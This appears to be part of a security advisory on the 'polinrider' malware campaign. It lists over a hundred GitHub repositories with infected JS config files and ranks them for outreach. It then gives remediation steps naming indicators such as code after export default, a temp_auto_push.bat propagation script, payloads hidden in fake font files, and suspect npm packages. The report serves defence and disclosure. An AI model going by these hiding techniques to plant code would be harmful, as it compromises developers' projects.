| 2 | sparktechagency/Vap-shop-Front-End- | sparktechagency | 조직 | 7 | 0 | 1 | postcss.config.mjs | VapeShopMaps – B2B social & e-commerce platform connecting users, stores, brands, and wholesalers with real-time social features and advanced SEO optimization. | https://github.com/sparktechagency/Vap-shop-Front-End- |
| 3 | MIS-Silekta/silekta-frontend | MIS-Silekta | 조직 | 1 | 3 | 1 | postcss.config.mjs | This is the frontend repository of the silekta company for the MIS module. | https://github.com/MIS-Silekta/silekta-frontend |
| 4 | UzairOrganization/allTask | UzairOrganization | 조직 | 0 | 2 | 1 | postcss.config.mjs | | https://github.com/UzairOrganization/allTask |
| 5 | FSDTeam-SAA/nico41278-frontend | FSDTeam-SAA | 조직 | 0 | 2 | 1 | postcss.config.mjs | | https://github.com/FSDTeam-SAA/nico41278-frontend |
| 6 | FSDTeam-SAA/cstrat_frontend | FSDTeam-SAA | 조직 | 1 | 1 | 1 | postcss.config.mjs | | https://github.com/FSDTeam-SAA/cstrat_frontend |
| 7 | SoftySkills/quiz_app | SoftySkills | 조직 | 3 | 0 | 1 | postcss.config.mjs | | https://github.com/SoftySkills/quiz_app |
| 8 | dawahanigeria-team/rayyan-server | dawahanigeria-team | 조직 | 3 | 0 | 1 | eslint.config.mjs | Rayyan App Server | https://github.com/dawahanigeria-team/rayyan-server |
| 9 | FSDTeam-SAA/sahara_53 | FSDTeam-SAA | 조직 | 0 | 1 | 1 | postcss.config.mjs | Build a Story Time is an AI-powered platform that lets users create personalized storybooks using their own voice and faces as characters. It transforms storytelling into a magical, interactive, and deeply personal experience. | https://github.com/FSDTeam-SAA/sahara_53 |
| 10 | FSDTeam-SAA/lowready-frontend | FSDTeam-SAA | 조직 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/FSDTeam-SAA/lowready-frontend |
| 11 | Addis-Career/Frontend | Addis-Career | 조직 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/Addis-Career/Frontend |
| 12 | etrainermis/mineduc-Form | etrainermis | 조직 | 0 | 1 | 1 | postcss.config.mjs | EAC World Kiswahili Language Day Celebrations Forum | https://github.com/etrainermis/mineduc-Form |
| 13 | FSDTeam-SAA/brazen-kits | FSDTeam-SAA | 조직 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/FSDTeam-SAA/brazen-kits |
| 14 | FSDTeam-SAA/Igghy-dashboard | FSDTeam-SAA | 조직 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/FSDTeam-SAA/Igghy-dashboard |
| 15 | FlowBondTech/danz-miniapps | FlowBondTech | 조직 | 0 | 1 | 2 | danz-main/postcss.config.mjs \| daily-danz/postcss.config.mjs | | https://github.com/FlowBondTech/danz-miniapps |
| 16 | BrennansWave-com/brennanswave | BrennansWave-com | 조직 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/BrennansWave-com/brennanswave |
| 17 | FlowBondTech/danz-web | FlowBondTech | 조직 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/FlowBondTech/danz-web |
| 18 | QualifyAI/qualify-frontend | QualifyAI | 조직 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/QualifyAI/qualify-frontend |
| 19 | FSDTeam-SAA/ftfdesignco-backend | FSDTeam-SAA | 조직 | 0 | 1 | 1 | src/router/index.js | | https://github.com/FSDTeam-SAA/ftfdesignco-backend |
| 20 | Gamage-Recruiters-406/Rent_a_Car | Gamage-Recruiters-406 | 조직 | 1 | 0 | 1 | frontend/postcss.config.mjs | | https://github.com/Gamage-Recruiters-406/Rent_a_Car |
| 21 | Umbrelabs-Projects/Procobiz | Umbrelabs-Projects | 조직 | 1 | 0 | 1 | postcss.config.mjs | | https://github.com/Umbrelabs-Projects/Procobiz |
| 22 | The-Extra-Project/Extra_surface_repo | The-Extra-Project | 조직 | 1 | 0 | 1 | frontend/postcss.config.mjs | deployment version of the Laurent's version for Extra-surface. | https://github.com/The-Extra-Project/Extra_surface_repo |
| 23 | Automobile-System/frontend | Automobile-System | 조직 | 1 | 0 | 1 | postcss.config.mjs | | https://github.com/Automobile-System/frontend |
| 24 | VplayProCrypto/mvp_vercel | VplayProCrypto | 조직 | 1 | 0 | 1 | tailwind.config.js | Repositiory of phase 1 mvp | https://github.com/VplayProCrypto/mvp_vercel |
| 25 | sparktechagency/nskustoms_custom_game_site-2.0 | sparktechagency | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/sparktechagency/nskustoms_custom_game_site-2.0 |
| 26 | softvence-omega-future-stack/gameluke-frontend | softvence-omega-future-stack | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/softvence-omega-future-stack/gameluke-frontend |
| 27 | NexumTechnologies/E-Commerce | NexumTechnologies | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/NexumTechnologies/E-Commerce |
| 28 | Umbrelabs-Projects/Hostella-superAdmin | Umbrelabs-Projects | 조직 | 0 | 0 | 1 | postcss.config.mjs | Hostella admin platform | https://github.com/Umbrelabs-Projects/Hostella-superAdmin |
| 29 | FSDTeam-SAA/admin-dashboard-gman | FSDTeam-SAA | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/FSDTeam-SAA/admin-dashboard-gman |
| 30 | sparktechagency/protippz_website | sparktechagency | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/sparktechagency/protippz_website |
| 31 | FlowRMS/flow-connect-frontend-new |RMS | 조직 | 0 | 0 | 1 | postcss.config.mjs | FlowConnect Frontend Application | https://github.com/FlowRMS/flow-connect-frontend-new |
| 32 | Anthem-InfoTech-Pvt-Ltd/dashboards | Anthem-InfoTech-Pvt-Ltd | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/Anthem-InfoTech-Pvt-Ltd/dashboards |
| 33 | WeOwnAiAgents-Hackerhouse/WeOwnAiAgent | WeOwnAiAgents-Hackerhouse | 조직 | 0 | 0 | 1 | postcss.config.mjs | building the ultimate orchestration agent orchestration platform which is sovereign, tokenomics driven and build for web3 community . Contribution for ethdenver hackathon. | https://github.com/WeOwnAiAgents-Hackerhouse/WeOwnAiAgent |
| 34 | Karigar-App/Karigar | Karigar-App | 조직 | 0 | 0 | 1 | packages/ui/postcss.config.mjs | | https://github.com/Karigar-App/Karigar |
| 35 | sparktechagency/silicon-zisan-website | sparktechagency | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/sparktechagency/silicon-zisan-website |
| 36 | FSDTeam-SAA/hinkel-Website | FSDTeam-SAA | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/FSDTeam-SAA/hinkel-Website |
| 37 | FSDTeam-SAA/iwmsadvisors | FSDTeam-SAA | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/FSDTeam-SAA/iwmsadvisors |
| 38 | Umbrelabs-Projects/Hostella-admin | Umbrelabs-Projects | 조직 | 0 | 0 | 1 | postcss.config.mjs | Hostella admin platform | https://github.com/Umbrelabs-Projects/Hostella-admin |
| 39 | Umbrelabs-Projects/Hostella-stu | Umbrelabs-Projects | 조직 | 0 | 0 | 1 | postcss.config.mjs | Hostella student hostel booking platform | https://github.com/Umbrelabs-Projects/Hostella-stu |
| 40 | iwb25-412-vertex-prime/apigateway-v1 | iwb25-412-vertex-prime | 조직 | 0 | 0 | 1 | userportal/postcss.config.mjs | User Portal + Management Layer \| Quota management, Rule enforcement, API key validation. | https://github.com/iwb25-412-vertex-prime/apigateway-v1 |
| 41 | Cloudrika/cloudrika-web | Cloudrika | 조직 | 0 | 0 | 2 | packages/ui/postcss.config.mjs \| apps/email-portal/next.config.mjs | | https://github.com/Cloudrika/cloudrika-web |
| 42 | sparktechagency/consult_dashboard | sparktechagency | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/sparktechagency/consult_dashboard |
| 43 | sparktechagency/jonowoods-website | sparktechagency | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/sparktechagency/jonowoods-website |
| 44 | Softvence-Omega-Dev-Ninjas/diaz-jupiter-marine-frontend | Softvence-Omega-Dev-Ninjas | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/Softvence-Omega-Dev-Ninjas/diaz-jupiter-marine-frontend |
| 45 | sparktechagency/profitable-website-v2 | sparktechagency | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/sparktechagency/profitable-website-v2 |
| 46 | musetax/Amus-fe | musetax | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/musetax/Amus-fe |
| 47 | sparktechagency/faceAi-front-end | sparktechagency | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/sparktechagency/faceAi-front-end |
| 48 | sparktechagency/any-job-dashboard | sparktechagency | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/sparktechagency/any-job-dashboard |
| 49 | sparktechagency/anyjob-web | sparktechagency | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/sparktechagency/anyjob-web |
| 50 | softvence-omega-future-stack/lawalx_frontend | softvence-omega-future-stack | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/softvence-omega-future-stack/lawalx_frontend |
| 51 | softvence-omega-future-stack/kilian-rodhe-last- | softvence-omega-future-stack | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/softvence-omega-future-stack/kilian-rodhe-last- |
| 52 | WeOwnNetwork/EthDenver-submission | WeOwnNetwork | 조직 | 0 | 0 | 1 | apps/web/postcss.config.mjs | Building the #FedArch orchestration infra client with onchain agent registry. submission for ETHDenver 2026 hackathon | https://github.com/WeOwnNetwork/EthDenver-submission |
| 53 | sparktechagency/betopia-website | sparktechagency | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/sparktechagency/betopia-website |
| 54 | FlowRMSLabs/flowdemandwebsite | FlowRMSLabs | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/FlowRMSLabs/flowdemandwebsite |
| 55 | BhavikPatel-dreamz/wove-gift-portal | BhavikPatel-dreamz | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/BhavikPatel-dreamz/wove-gift-portal |
| 56 | BhavikPatel-dreamz/DynamicDreamz-AIagent-Demos | BhavikPatel-dreamz | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/BhavikPatel-dreamz/DynamicDreamz-AIagent-Demos |
| 57 | GARAGE-POS/nextjs_test | GARAGE-POS | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/GARAGE-POS/nextjs_test |
| 58 | BhavikPatel-dreamz/Homeopathway | BhavikPatel-dreamz | 조직 | 0 | 0 | 1 | postcss.config.mjs | Homeopathway | https://github.com/BhavikPatel-dreamz/Homeopathway |
| 59 | digitalschool-tech/tech-static | digitalschool-tech | 조직 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/digitalschool-tech/tech-static |
| 60 | tricodenetwork/lock-up | tricodenetwork | 조직 | 0 | 0 | 1 | frontend/postcss.config.mjs | | https://github.com/tricodenetwork/lock-up |
| 61 | Sahl-AI/sahl-ai-iframe | Sahl-AI | 조직 | 0 | 0 | 1 | tailwind.config.js | This contains the demo react app to test iframe approach | https://github.com/Sahl-AI/sahl-ai-iframe |
| 62 | dawahanigeria-team/domainping | dawahanigeria | 조직 | 0 | 0 | 1 | frontend/tailwind.config.js | | https://github.com/dawahanigeria-team/domainping |
| 63 | shahid538org/microrealestate | shahid538org | 조직 | 0 | 0 | 1 | webapps/landlord/tailwind.config.js | | https://github.com/shahid538org/microrealestate |
| 64 | orynth-dev/vite-shadcn-template | orynth-dev | 조직 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/orynth-dev/vite-shadcn-template |
| 65 | FlowBondTech/egator | FlowBondTech | 조직 | 0 | 0 | 1 | apps/web/tailwind.config.js | AIeGator - AI-powered event aggregation engine (ETHDenver via Luma) | https://github.com/FlowBondTech/egator |
| 66 | sparktechagency/u_tee_hub | sparktechagency | 조직 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/sparktechagency/u_tee_hub |
| 67 | Enigma-Incorporated-Ltd/N0DE-Website | Enigma-Incorporated-Ltd | 조직 | 0 | 0 | 2 | tailwind.config.js \| src/tailwind.config.js | | https://github.com/Enigma-Incorporated-Ltd/N0DE-Website |
| 68 | FSDTeam-SAA/AMES_Investment_new | FSDTeam-SAA | 조직 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/FSDTeam-SAA/AMES_Investment_new |
| 69 | Frontier-tech-consulting/olas-mcp-application-workflow | Frontier-tech-consulting | 조직 | 0 | 0 | 1 | docs/tailwind.config.js | This consist of the corresponding UI mockup workflow regarding the Olas ecosystem (for letting users run the MCP application for doing onchain interactions). | https://github.com/Frontier-tech-consulting/olas-mcp-application-workflow |
| 70 | Softvence-Omega-Dev-Ninjas/vic_pec_server_app | Softvence-Omega-Dev-Ninjas | 조직 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/Softvence-Omega-Dev-Ninjas/vic_pec_server_app |
| 71 | Softvence-Omega-Dev-Ninjas/jdadzok_server | Softvence-Omega-Dev-Ninjas | 조직 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/Softvence-Omega-Dev-Ninjas/jdadzok_server |
| 72 | Binary-Mindz/agimtula_server | Binary-Mindz | 조직 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/Binary-Mindz/agimtula_server |
| 73 | Softvence-Omega-Dev-Ninjas/alvaaro-server | Softvence-Omega-Dev-Ninjas | 조직 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/Softvence-Omega-Dev-Ninjas/alvaaro-server |
| 74 | Softvence-Omega-Cyber-Monk/nishant-server | Softvence-Omega-Cyber-Monk | 조직 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/Softvence-Omega-Cyber-Monk/nishant-server |
| 75 | softvence-omega-future-stack/huss-be | softvence-omega-future-stack | 조직 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/softvence-omega-future-stack/huss-be |
| 76 | BhavikPatel-dreamz/Products-filters-react | BhavikPatel-dreamz | 조직 | 0 | 0 | 1 | src/App.js | | https://github.com/BhavikPatel-dreamz/Products-filters-react |
| 77 | Victorola-coder/tewo | Victorola-coder | 사용자 | 9 | 6 | 1 | tailwind.config.js | tewosimi boboyi, ebi n pami | https://github.com/Victorola-coder/tewo |
| 78 | Atik203/Scholar-Flow | Atik203 | 사용자 | 4 | 4 | 1 | apps/frontend/postcss.config.mjs | ScholarFlow is a SaaS platform designed for researchers, students, professors, and academic teams to Upload, organize, and review research papers with collections, annotations, search, and team collaboration in a shared research library | https://github.com/Atik203/Scholar-Flow |
| 79 | Kreliannn/Document-Request-System-FRONTEND | Kreliannn | 사용자 | 8 | 1 | 1 | postcss.config.mjs | A web-based system that allows residents to request barangay documents online without visiting the barangay hall. Residents can track their request status, receive email notifications, and view request history. The barangay admin can manage requests, update statuses, and track transaction history. | https://github.com/Kreliannn/Document-Request-System-FRONTEND |
| 80 | coderkhalide/Anti-Detect-Browser | coderkhalide | 사용자 | 2 | 4 | 1 | src/renderer/tailwind.config.js | | https://github.com/coderkhalide/Anti-Detect-Browser |
| 81 | WeerasingheMSC/ASMS_Frontend | WeerasingheMSC | 사용자 | 1 | 4 | 1 | asms_frontend/postcss.config.mjs | Full-stack Automobile Service Time Logging & Appointment System built with Next.js, TypeScript, TailwindCSS, and Ant Design for the frontend. Includes customer and employee portals, real-time service tracking, appointment booking, time logging, and containerized deployment. | https://github.com/WeerasingheMSC/ASMS_Frontend |
| 82 | fsdteam8/n_Krypted-frontend | fsdteam8 | 사용자 | 0 | 4 | 1 | postcss.config.mjs | | https://github.com/fsdteam8/n_Krypted-frontend |
| 83 | tanushbhootra576/Bionary-Website-Challenge-and-final | tanushbhootra576 | 사용자 | 4 | 2 | 1 | bionary_website/tailwind.config.js | | https://github.com/tanushbhootra576/Bionary-Website-Challenge-and-final |
| 84 | Kreliannn/PDF-To-Reviewer-Quiz-FRONTEND | Kreliannn | 사용자 | 7 | 0 | 1 | postcss.config.mjs | A web app that use Ai to turn pdf files into Q&A type Reviewer. user can customize the generated output before saving. User can Review and Take Customizable Quiz using that saved ai gererated Reviewer | https://github.com/Kreliannn/PDF-To-Reviewer-Quiz-FRONTEND |
| 85 | tanushbhootra576/collegeConnect | tanushbhootra576 | 사용자 | 5 | 1 | 1 | postcss.config.mjs | | https://github.com/tanushbhootra576/collegeConnect |
| 86 | brown2020/ikigaifinder | brown2020 | 사용자 | 4 | 1 | 1 | postcss.config.mjs | | https://github.com/brown2020/ikigaifinder |
| 87 | Kreliannn/commision_portfolio | Kreliannn | 사용자 | 6 | 0 | 1 | postcss.config.mjs | | https://github.com/Kreliannn/commision_portfolio |
| 88 | coderkhalide/Trading-Journal | coderkhalide | 사용자 | 4 | 1 | 1 | postcss.config.mjs | Professional trading journal to track, analyze and improve your trading performance across different systems and timeframes. | httpsgithub.com/coderkhalide/Trading-Journal |
| 89 | tanushbhootra576/weather | tanushbhootra576 | 사용자 | 4 | 1 | 1 | postcss.config.mjs | hackathon project | https://github.com/tanushbhootra576/weather |
| 90 | Kreliannn/student-passed-rate-analysis-frontend | Kreliannn | 사용자 | 5 | 0 | 1 | postcss.config.mjs | | https://github.com/Kreliannn/student-passed-rate-analysis-frontend |
| 91 | Kreliannn/pharmacy-management-frontend | Kreliannn | 사용자 | 5 | 0 | 1 | postcss.config.mjs | | https://github.com/Kreliannn/pharmacy-management-frontend |
| 92 | Kreliannn/Employee-management-frontend | Kreliannn | 사용자 | 5 | 0 | 1 | postcss.config.mjs | | https://github.com/Kreliannn/Employee-management-frontend |
| 93 | Kreliannn/e-commerce-frontend | Kreliannn | 사용자 | 5 | 0 | 1 | postcss.config.mjs | | https://github.com/Kreliannn/e-commerce-frontend |
| 94 | umarabid123/The_INTERNET_OF_AGENTS_HACKATHON | umarabid123 | 사용자 | 1 | 2 | 1 | frontend/postcss.config.mjs | | https://github.com/umarabid123/The_INTERNET_OF_AGENTS_HACKATHON |
| 95 | ahmadraza382/FinanceAi | ahmadraza382 | 사용자 | 3 | 1 | 1 | tailwind.config.js | Finance Ai Coach | https://github.com/ahmadraza382/FinanceAi |
| 96 | tanushbhootra576/turbo-happiness | tanushbhootra576 | 사용자 | 4 | 0 | 1 | postcss.config.mjs | | https://github.com/tanushbhootra576/turbo-happiness |
| 97 | shaheeer-dev/sketchers | shaheeer-dev | 사용자 | 0 | 2 | 1 | postcss.config.mjs | | https://github.com/shaheeer-dev/sketchers |
| 98 | tanushbhootra576/game | tanushbhootra576 | 사용자 | 4 | 0 | 1 | postcss.config.mjs | | https://github.com/tanushbhootra576/game |
| 99 | tanushbhootra576/GridSaga | tanushbhootra576 | 사용자 | 4 | 0 | 1 | postcss.config.mjs | | https://github.com/tanushbhootra576/GridSaga |
| 100 | senulahesara/devkit | senulahesara | 사용자 | 2 | 1 | 1 | postcss.config.mjs | Essential tools, blazing-fast performance, and offline-ready features-built to streamline your workflow and keep you focused on what matters: writing great code. | https://github.com/senulahesara/devkit |
| 101 | tanushbhootra576/week3-forms-and-inputs | tanushbhootra576 | 사용자 | 4 | 0 | 1 | postcss.config.mjs | | https://github.com/tanushbhootra576/week3-forms-and-inputs |
| 102 | tanushbhootra576/PW-app | tanushbhootra576 | 사용자 | 4 | 0 | 1 | postcss.config.mjs | | https://github.com/tanushbhootra576/PW-app |
| 103 | tanushbhootra576/RESTRO | tanushbhootra576 | 사용자 | 4 | 0 | 1 | tailwind.config.js | | https://github.com/tanushbhootra576/RESTRO |
| 104 | tanushbhootra576/MoodSync | tanushbhootra576 | 사용자 | 4 | 0 | 1 | App.js | | https://github.com/tanushbhootra576/MoodSync |
| 105 | Amanbanti/Capstone | Amanbanti | 사용자 | 1 | 1 | 1 | frontend/postcss.config.mjs | The Capstone Project is a culminating academic and practical experience for students in both the Software Engineering (SE) and Computer Science and Engineering (CSE) programs. | https://github.com/Amanbanti/Capstone |
| 106 | ShifaLabs/shifa | ShifaLabs | 사용자 | 1 | 1 | 1 | postcss.config.mjs | Shefa is a web-based telemedicine platform that enables patients to consult verified doctors through real-time in-app video calls, receive digital prescriptions, and manage their healthcare remotely in a secure and professional environment. This is a deployable, production-grade system, not a demo or academic mock-up. | https://github.com/ShifaLabs/shifa |
| 107 | SouravDn-p/mobile-canvas-nextjs | SouravDn-p | 사용자 | 1 | 1 | 1 | postcss.config.mjs | MobileCanvas is a modern, full-stack e-commerce platform focused on selling gadgets and mobile devices. Built with Next.js, Redux Toolkit, and MongoDB, it offers a secure, responsive, and seamless shopping experience for users and powerful management tools for admins. | https://github.com/SouravDn-p/mobile-canvas-nextjs |
| 108 | RinSanom/IoTWeb | RinSanom | 사용자 | 1 | 1 | 1 | postcss.config.mjs | | https://github.com/RinSanom/IoTWeb |
| 109 | kanchana404/Google-bussiness-api-Get-reviews-and-Reply-reviews | kanchana404 | 사용자 | 1 | 1 | 1 | postcss.config.mjs | | https://github.com/kanchana404/Google-bussiness-api-Get-reviews-and-Reply-reviews |
| 110 | Salman1205/MailAssist | Salman1205 | 사용자 | 2 | 0 | 1 | postcss.config.mjs | AI-powered customer support platform with Gmail integration, smart ticketing, automated responses, Shopify integration, and real-time team collaboration | https://github.com/Salman1205/MailAssist |
| 111 | Yassin-Younis/bypass-in-app-browser | Yassin-Younis | 사용자 | 3 | 0 | 1 | next.config.mjs | Bypass in-app browsers from social media apps like Instagram, Facebook, TikTok, and more. Send users to their native browser when they click on your social media ads to improve engagement, accurate tracking, and boost conversions. | https://github.com/Yassin-Younis/bypass-in-app-browser |
| 112 | Lithira-Silva/TrueClaim---ITPM- | Lithira-Silva | 사용자 | 2 | 0 | 1 | client/postcss.config.mjs | TrueClaim — A smart claim management system developed as an ITPM project at SLIIT (Year 3, Semester 2). Built with the MERN stack to streamline and automate the insurance claim process with accuracy and efficiency. | https://github.com/Lithira-Silva/TrueClaim---ITPM- |
| 113 | maaz-bin-hassan/sahoolat-web-new | maaz-bin-hassan | 사용자 | 2 | 0 | 1 | postcss.config.mjs | | https://github.com/maaz-bin-hassan/sahoolat-web-new |
| 114 | Pramadu2001/ITPM_MODUS | Pramadu2001 | 사용자 | 0 | 1 | 1 | my-app/postcss.config.mjs | 3rd year 2nd semester Information and technology project management project which is MODUS learning platfrom | https://github.com/Pramadu2001/ITPM_MODUS |
| 115 abimtad/upload_file | abimtad | 사용자 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/abimtad/upload_file |
| 116 | anilgoswamistartbitsolutions/travel-platform | anilgoswamistartbitsolutions | 사용자 | 0 | 1 | 3 | sites/holidaydeals/postcss.config.mjs \| travel_template/package/postcss.config.mjs \| travel_template/old/postcss.config.mjs | | https://github.com/anilgoswamistartbitsolutions/travel-platform |
| 117 | AhsanalyOfficial/ahsan_portfolio | AhsanalyOfficial | 사용자 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/AhsanalyOfficial/ahsan_portfolio |
| 118 | HevenDev/rmw-new-design | HevenDev | 사용자 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/HevenDev/rmw-new-design |
| 119 | anilgoswamistartbitsolutions/travel-payload-sites | anilgoswamistartbitsolutions | 사용자 | 0 | 1 | 2 | sites/holidaydeals/postcss.config.mjs \| sites/luxurytravels/postcss.config.mjs | | https://github.com/anilgoswamistartbitsolutions/travel-payload-sites |
| 120 | dhruvmalik007/solana-colossum-hackathon | dhruvmalik007 | 사용자 | 0 | 1 | 2 | apps/web/postcss.config.mjs \| packages/ui/postcss.config.mjs | building a prediction marketplace for the thematic investment platform for sustainable investment portfolios | https://github.com/dhruvmalik007/solana-colossum-hackathon |
| 121 | Tiewasters99/AI_Law_Wizard | Tiewasters99 | 사용자 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/Tiewasters99/AI_Law_Wizard |
| 122 | coderkhalide/scalping-trading-tools | coderkhalide | 사용자 | 0 | 1 | 1 | postcss.config.mjs | Configure and grade your trading entries with weighted factors, individual factor grading, bonus points, and letter grades | https://github.com/coderkhalide/scalping-trading-tools |
| 123 | monazahmed/Agrismart-project- | monazahmed | 사용자 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/monazahmed/Agrismart-project- |
| 124 | Gowreesh-VT/SherlockIT | Gowreesh-VT | 사용자 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/Gowreesh-VT/SherlockIT |
| 125 | webprogramminghack/b3-practice-30 | webprogramminghack | 사용자 | 0 | 1 | 1 | postcss.config.mjs | | https://github.com/webprogramminghack/b3-practice-30 |
| 126 | Salman1205/Mail-Assist-CRM | Salman1205 | 사용자 | 2 | 0 | 1 | postcss.config.mjs | | https://github.com/Salman1205/Mail-Assist-CRM |
| 127 | AbdulwahidHusein/Shipper-chat | AbdulwahidHusein | 사용자 | 2 | 0 | 1 | frontend/postcss.config.mjs | | https://github.com/AbdulwahidHusein/Shipper-chat |
| 128 | michelzappy/zappy-scratch-091225 | michelzappy | 사용자 | 0 | 1 | 1 | frontend/tailwind.config.js | | https://github.com/michelzappy/zappy-scratch-091225 |
| 129 | Ali-Hamas/Learn_Hub | Ali-Hamas | 사용자 | 0 | 1 | 1 | frontend/tailwind.config.js | LearnHub - Multi-Instructor Learning Platform with FastAPI, React, MongoDB, Stripe Payments, and AI Tutor | https://github.com/Ali-Hamas/Learn_Hub |
| 130 | VALENSAPP/coin_backend | VALENSAPP | 사용자 | 0 | 1 | 1 | eslint.config.mjs | Backend Repository. | https://github.com/VALENSAPP/coin_backend |
| 131 | QaisarWaheed/Aluminum-POS | QaisarWaheed | 사용자 | 0 | 1 | 1 | eslint.config.mjs | | https://github.com/QaisarWaheed/Aluminum-POS |
| 132 | Abdulbasit219/UPSkaleAI | Abdulbasit219 | 사용자 | 1 | 0 | 1 | postcss.config.mjs | UP SKale AI APP for students (learner) and (Earners) (FYP Project) | https://github.com/Abdulbasit219/UPSkaleAI |
| 133 | Satyam3002/nextauth | Satyam3002 | 사용자 | 1 | 0 | 1 | postcss.config.mjs | | https://github.com/Satyam3002/nextauth |
| 134 | ahmadraza382/Hospital-management-system | ahmadraza382 | 사용자 | 1 | 0 | 1 | postcss.config.mjs | | https://github.com/ahmadraza382/Hospital-management-system |
| 135 | AKDebug-UX/challengePR | AKDebug-UX | 사용자 | 1 | 0 | 1 | postcss.config.mjs | | https://github.com/AKDebug-UX/challengePR |
| 136 | Ruwanima/ella-south-star-frontend | Ruwanima | 사용자 | 1 | 0 | 1 | postcss.config.mjs | | https://github.com/Ruwanima/ella-south-star-frontend |
## Compromised Repositories
All compromised repositories can be found through the OpenSourceMalware tag [#polinrider](https://opensourcemalware.com/?search=%23polinrider).
### Outreach Prioritization
The full CSVs are sorted by impact for triage.
#### Top Repositories by Stars + Forks
| Repository | Stars | Forks | Infected File |
|------------|------:|------:|---------------|
| `Codechef-VITC-Student-Chapter/Club-Integration-and-Management-Platform` | 6 | 11 | `postcss.config.mjs` |
| `Victorola-coder/tewo` | 9 | 6 | `tailwind.config.js` |
| `Kreliannn/Document-Request-System-FRONTEND` | 8 | 1 | `postcss.config.mjs` |
| `Atik203/Scholar-Flow` | 4 | 4 | `apps/frontend/postcss.config.mjs` |
| `sparktechagency/Vap-shop-Front-End-` | 7 | 0 | `postcss.config.mjs` |
| `Kreliannn/PDF-To-Reviewer-Quiz-FRONTEND` | 7 | 0 | `postcss.config.mjs` |
| `coderkhalide/Anti-Detect-Browser` | 2 | 4 | `src/renderer/tailwind.config.js` |
| `tanushbhootra576/Bionary-Website-Challenge-and-final` | 4 | 2 | `bionary_website/tailwind.config.js` |
| `tanushbhootra576/collegeConnect` | 5 | 1 | `postcss.config.mjs` |
| `Kreliannn/commision_portfolio` | 6 | 0 | `postcss.config.mjs` |
#### Top Organizations by Followers
| Organization | Followers | Repos Affected |
|--------------|----------:|---------------:|
| `sparktechagency` | 13 | 12 |
| `FSDTeam-SAA` | 21 | 12 |
| `Softvence-Omega-Dev-Ninjas` | 18 | 4 |
| `Codechef-VITC-Student-Chapter` | 17 | 1 |
| `softvence-omega-future-stack` | 11 | 4 |
| `The-Extra-Project` | 11 | 1 |
| `etrainermis` | 7 | 1 |
| `tricodenetwork` | 7 | 1 |
| `Binary-Mindz` | 6 | 1 |
| `Gamage-Recruiters-406` | 5 | 1 |
#### Top Individual Users by Followers
| User | Followers | Repos Affected |
|------|----------:|---------------:|
| `coderkhalide` | 349 | 4 |
| `finom` | 172 | 4 |
| `Victorola-coder` | 121 | 1 |
| `dhruvmalik007` | 87 | 6 |
| `saif72437` | 57 | 2 |
| `a-belard` | 43 | 1 |
| `Muhammadfaizanjanjua109` | 39 | 1 |
| `Nathanim1919` | 38 | 5 |
| `kanchana404` | 33 | 3 |
| `AKDebug-UX` | 30 | 4 |
## Recommended Actions
**For affected repository owners:**
1. Audit all JS config files (`postcss.config.*`, `tailwind.config.*`, `eslint.config.*`, `next.config.*`, `vite.config.*`, `webpack.config.js`, `gridsome.config.js`, `vue.config.js`, etc.) for content appearing after `export default` or `module.exports`. Also check non-default branches and nested monorepo paths (`apps/*/`, `frontend/`, `client/`, `web/`, etc.) — many victims are infected only in deep paths.
2. Look for the propagation-script artifact `temp_auto_push.bat` at the repo root and any `config.bat` referenced from `.gitignore`. **Even if the obfuscated JS payload has been cleaned up, this file is direct evidence of past compromise** and should trigger a credential rotation.
3. Audit binary assets in `public/`, `static/`, `assets/` for unexpected `.woff` / `.woff2` files — the malware has been observed hiding payloads inside fake font files (the "fake-font" sub-variant).
4. Review `package.json` dependencies — particularly any recently added or updated PostCSS/Tailwind-related packages such as `tailwind-mainanimation`, `tailwind-autoanimation`, and the other npm packages listed below.
5. Check `node_modules` for postinstall scripts: `grep -r "postinstall" node_modules/*/package.json`
